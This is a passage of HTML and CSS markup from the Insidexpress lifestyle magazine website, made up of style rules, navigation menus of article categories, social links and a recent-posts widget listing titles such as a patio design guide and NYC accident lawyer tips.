.pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#e5e5e5;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#e5e5e5;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#e5e5e5;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#e5e5e5;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}
/*# sourceURL=csco-customizer-output-default-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-1301630 single-format-standard wp-embed-responsive wp-theme-authentic header-disabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left"><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header"><nav class="navbar navbar-offcanvas  navbar-border">
<a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a>
<button type="button" class="offcanvas-toggle navbar-toggle">
<i class="cs-icon cs-icon-cross"></i>
</button></nav></div><div class="offcanvas-sidebar"><div class="offcanvas-inner widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1294644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li id="menu-item-1294675" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-1294660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li id="menu-item-1294643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li id="menu-item-1294670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li id="menu-item-1294669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li id="menu-item-1294678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li id="menu-item-1294664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li id="menu-item-1294676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li id="menu-item-1294677" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li id="menu-item-1294682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li id="menu-item-1294705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li id="menu-item-1294694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li id="menu-item-1294706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li id="menu-item-1294654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li id="menu-item-1294655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li id="menu-item-1294656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li id="menu-item-1294657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li id="menu-item-1294658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li id="menu-item-1294707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li id="menu-item-1294662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li id="menu-item-1294663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li id="menu-item-1294672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li id="menu-item-1294695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li id="menu-item-1294671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li id="menu-item-1294642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li id="menu-item-1294646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li id="menu-item-1294652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li id="menu-item-1294649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li id="menu-item-1294690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li id="menu-item-1294651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li id="menu-item-1294674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li id="menu-item-1294659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li id="menu-item-1294701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li id="menu-item-1294696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li id="menu-item-1294650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li id="menu-item-1294692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li id="menu-item-1294686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li id="menu-item-1294693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li id="menu-item-1294687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li id="menu-item-1294688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li id="menu-item-1294698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li id="menu-item-1294699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li id="menu-item-1294680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li id="menu-item-1294683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li id="menu-item-1294684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li id="menu-item-1294685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget nav_menu-3 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget block-6 widget_block">The Insidexpress is a centralized magazine for Lifestyle, Fashion, Beauty, DIY, Interior Design, Health, Relationships, Travel, HowTo & more.</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Recent Posts</span></span></h5><div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-4"><ul><li class="pk-post-item"><article class="post-1604629 post type-post status-publish format-standard has-post-thumbnail category-education"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Assignment Help Revolution: From Hand-Holding to Skill-Building" decoding="async" fetchpriority="high" data-srcset="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg 320w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-80x80.jpg 80w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-120x120.jpg 120w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-90x90.jpg 90w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-560x560.jpg 560w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building.jpg 800w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>1</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/">The Assignment Help Revolution: From Hand-Holding to Skill-Building</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" rel="bookmark">30.09.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604608 post type-post status-publish format-standard has-post-thumbnail category-home"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/home/how-to-design-your-patio/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="How To Design Your Patio" decoding="async" data-srcset="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg 320w, https://insidexpress.com/media/how-to-design-your-patio-80x80.jpg 80w, https://insidexpress.com/media/how-to-design-your-patio-120x120.jpg 120w, https://insidexpress.com/media/how-to-design-your-patio-90x90.jpg 90w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>2</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/home/how-to-design-your-patio/">How To Design Your Patio</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/home/how-to-design-your-patio/" rel="bookmark">31.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604520 post type-post status-publish format-standard has-post-thumbnail category-construction"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Advantages of Choosing Aggregate Concrete for Sidewalks" decoding="async" data-srcset="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg 320w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-80x80.jpg 80w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-120x120.jpg 120w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-90x90.jpg 90w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>3</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/">The Advantages of Choosing Aggregate Concrete for Sidewalks</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" rel="bookmark">26.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-80x80.jpg 80w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x120.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x90.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>4</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">04.06.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li></ul></div></div></div></div></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header page-header-type-simple" role="banner"><div class="topbar cs-d-none cs-d-lg-block"><div class="cs-container"><nav class="navbar"><div class="col-left"><div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
<a href="https://facebook.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
</a></div><div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
<a href="https://twitter.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
</a></div><div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
<a href="https://www.instagram.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
</a></div><div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
<a href="https://pinterest.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
</a></div><div class="pk-social-links-item pk-social-links-mail  pk-social-links-no-count" data-id="mail">
<a href="mailto:" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Mail">
<i class="pk-social-links-icon pk-icon pk-icon-mail"></i>
</a></div></div></div></div><div class="col-right"></div></nav></div></div><div class="navbar-primary navbar-center social-disabled"><div class="cs-container-fluid"><nav class="navbar"><div class="navbar-col"><div><button class="navbar-toggle offcanvas-toggle" type="button">
<i class="cs-icon cs-icon-menu"></i>
</button><a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress"></a></div></div><div class="navbar-col"><div><ul id="menu-main-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a 